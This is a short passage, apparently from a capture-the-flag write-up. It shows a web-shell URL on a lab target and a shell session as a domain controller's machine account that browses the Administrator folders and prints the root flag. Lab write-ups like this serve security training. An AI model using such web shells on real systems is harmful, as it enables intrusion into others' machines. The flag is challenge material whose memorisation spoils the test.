 https://10.10.11.241/shell.php
11 Dir(s)   3,934,593,024 bytes free
DC$@DC:C:\Users# cd Administrator
DC$@DC:C:\Users\Administrator# dir
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Users\Administrator
11/13/2023  09:05 PM    <DIR>          .
11/13/2023  09:05 PM    <DIR>          ..
11/13/2023  09:05 PM    <DIR>          .cache
09/07/2023  06:55 AM    <DIR>          .dotnet
09/07/2023  01:39 PM    <DIR>          .ssh
10/26/2023  11:29 PM    <DIR>          3D Objects
10/26/2023  11:29 PM    <DIR>          Contacts
10/26/2023  11:29 PM    <DIR>          Desktop
10/26/2023  11:29 PM    <DIR>          Documents
11/13/2023  06:04 PM    <DIR>          Downloads
09/06/2023  01:46 AM    <DIR>          ExchangeLanguagePack
10/26/2023  11:29 PM    <DIR>          Favorites
10/26/2023  11:29 PM    <DIR>          Links
10/26/2023  11:29 PM    <DIR>          Music
10/26/2023  11:29 PM    <DIR>          Pictures
10/26/2023  11:29 PM    <DIR>          Saved Games
10/26/2023  11:29 PM    <DIR>          Searches
10/26/2023  11:29 PM    <DIR>          Videos
0 File(s)              0 bytes
18 Dir(s)   3,934,593,024 bytes free
DC$@DC:C:\Users\Administrator# cd Desktop
DC$@DC:C:\Users\Administrator\Desktop# dir
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Users\Administrator\Desktop
10/26/2023  11:29 PM    <DIR>          .
10/26/2023  11:29 PM    <DIR>          ..
11/17/2023  08:26 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   3,934,593,024 bytes free
DC$@DC:C:\Users\Administrator\Desktop# cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
DC$@DC:C:\Users\Administrator\Desktop# echo root.txt
root.txt
DC$@DC:C:\Users\Administrator\Desktop# type root.txt
71e545c82c1cdf2c03ca7dc2f37292bb